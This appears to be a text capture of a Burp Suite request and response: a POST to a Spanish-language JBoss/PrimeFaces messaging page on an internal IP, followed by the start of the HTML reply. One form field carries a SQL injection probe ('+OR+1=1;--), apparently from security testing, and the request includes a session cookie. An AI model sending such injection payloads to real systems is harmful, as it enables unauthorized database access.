 Request
Pretty Raw Hex \n
1 POST /clbtr/mensajesEnviados.xhtml HTTP/1.1
2 Host: 192.168.155.22:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKWobMa993DOXAiZS
8 Content-Length: 1839
9 Origin: http://192.168.155.22:8080
10 Connection: close
11 Referer: http://192.168.155.22:8080/clbtr/mensajesEnviados.xhtml
12 Cookie: JSESSIONID=O-EEQAwWKSnAxK8V2E9bbNidBjcO6EybXD3EXMrC.srvportalapp30;
panelMenu-j_idt11%3Aj_idt18=j_idt11%3Aj_idt18_j_idt19%2Cj_idt11%3Aj_idt18_j_idt20;
panelMenu-j_idt12%3Aj_idt19=j_idt12%3Aj_idt19_j_idt20%2Cj_idt12%3Aj_idt19_j_idt21
13 Upgrade-Insecure-Requests: 1
14
15 ------WebKitFormBoundaryKWobMa993DOXAiZS
16 Content-Disposition: form-data; name="j_idt193"
17
18 '+OR+1=1;--
19 ------WebKitFormBoundaryKWobMa993DOXAiZS
20 Content-Disposition: form-data; name="j_idt193:mjeExternoEnviado_focus"
21
22
23 ------WebKitFormBoundaryKWobMa993DOXAiZS
24 Content-Disposition: form-data; name="j_idt193:mjeExternoEnviado_input"
25
26 097
27 ------WebKitFormBoundaryKWobMa993DOXAiZS
28 Content-Disposition: form-data; name="j_idt193:calzadoEnviado_focus"
29
30
31 ------WebKitFormBoundaryKWobMa993DOXAiZS
32 Content-Disposition: form-data; name="j_idt193:calzadoEnviado_input"
33
34
35 ------WebKitFormBoundaryKWobMa993DOXAiZS
36 Content-Disposition: form-data; name="j_idt193:mjeCalzadoEnviado_focus"
37
38
39 ------WebKitFormBoundaryKWobMa993DOXAiZS
40 Content-Disposition: form-data; name="j_idt193:mjeCalzadoEnviado_input"
41
42
43 ------WebKitFormBoundaryKWobMa993DOXAiZS
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Jan 2022 21:13:19 GMT
3 Server: JBoss-EAP/7
4 X-Powered-By: Undertow/1
5 Content-Type: text/html;charset=UTF-8
6 Connection: close
7 Content-Length: 59891
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <!DOCTYPE html>
11 <html lang="es" xmlns="http://www.w3.org/1999/xhtml">
<head id="j_idt3">
<link type="text/css" rel="stylesheet" href="/clbtr/javax.faces.resource/theme.css.xht
<script type="text/javascript" src="/clbtr/javax.faces.resource/jquery/jquery.js.xhtml
</script>
<script type="text/javascript" src="/clbtr/javax.faces.resource/jquery/jquery-plugins.
</script>
<script type="text/javascript" src="/clbtr/javax.faces.resource/core.js.xhtml?ln=prime
</script>
<link type="text/css" rel="stylesheet" href="/clbtr/javax.faces.resource/components.cs
<script type="text/javascript" src="/clbtr/javax.faces.resource/components.js.xhtml?ln
</script>
<script type="text/javascript" src="/clbtr/javax.faces.resource/datepicker/datepicker.
</script>
<script type="text/javascript" src="/clbtr/javax.faces.resource/touch/touchswipe.js.xh
</script>
<script type="text/javascript" src="/clbtr/javax.faces.resource/idlemonitor/idlemonito
</script>
<link type="text/css" rel="stylesheet" href="/clbtr/javax.faces.resource/screen.css.xh
<script type="text/javascript">
if(window.PrimeFaces){
PrimeFaces.settings.locale='es_ES';
PrimeFaces.settings.projectStage='Development';
}
</script>
12 <title>
Consulta de Mensajes Enviados
</title>
13 <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0
14 <script type="text/javascript">
15 PrimeFaces.locales['es'] = {
16 closeText: 'Cerrar',
17 prevText: 'Anterior',
18 nextText: 'Siguiente',
19 monthNames: ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agos